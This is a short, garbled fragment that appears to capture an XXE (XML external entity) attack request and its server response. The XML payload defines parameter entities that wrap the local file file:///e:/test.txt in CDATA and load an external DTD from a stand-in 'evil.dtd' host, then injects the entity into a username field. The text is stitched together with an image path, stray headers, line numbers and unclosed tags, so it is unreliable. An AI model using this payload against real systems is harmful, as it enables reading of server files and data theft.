 Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///e:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM
"http://0/evil.dtd">
%dtd; ]>
<user>
<username>
&all;
</username>
<password>
7 Content-Length: 60
8
9 <result>
<code>
0
</code>
<msg>
success< ? >
&
</msg>
</result>